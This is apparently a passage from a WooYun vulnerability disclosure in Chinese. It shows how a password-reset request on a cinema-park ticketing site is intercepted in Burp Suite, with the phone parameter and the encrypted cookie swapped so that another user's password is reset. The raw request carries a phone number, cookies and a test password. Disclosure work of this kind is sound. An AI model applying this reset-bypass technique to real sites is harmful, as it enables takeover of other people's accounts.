 2、输入我们自己注册的账号，输入下发收到的正确验证码，输入新密码，提交时修改数据包
万达电影乐园
WANDA MOVIE PARK
| 首页 | 购买门票 | 我的订单
手机号： 18616791169
请输入您注册的手机号
验证码： 965876 获取验
新密码： ••••••••••
确认新密码： ••••••••••
提 交
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Option
Intercept HTTP history WebSockets history Options
Request to https://ticket.wuhan.wandamoviepark.com:443 [60.10.8.140]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /LogIn/ValidateUserNameAndPhone/ HTTP/1.1
Host: ticket.wuhan.wandamoviepark.com
Connection: close
Content-Length: 123
Accept: */*
Origin: https://ticket.wuhan.wandamoviepark.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/4
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://ticket.wuhan.wandamoviepark.com/LogIn/BackPwd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _smt_uid=56f74ae6.375bdea6; Hm_lvt_f40f41b33c5c3a063b6dce32b7870c95=1459047142; Hm_lpvt_
GalasysOrderByAnonymity=IsOrderByAnonymity=IsOrderByAnonymity; ckkd=19349;
VerificationCodeP=Phone=C46E7C023B5ECF985983A4346811C43B&Code=5032B2BAAA9CE9EEB4D9A9FC6520F0F7
Phone=186 =965876&NewPwd=wooyun@123&NewPwdr=wooyun@123&t=Sun Mar 27 2016 10:59:06 G
将Phone参数修改为
13888888888
将cookie中的phone参数替换为第一步我们向13888888888
下发验证码cookie中加密的Phone参数
www.wooyun.org
3、密码重置密码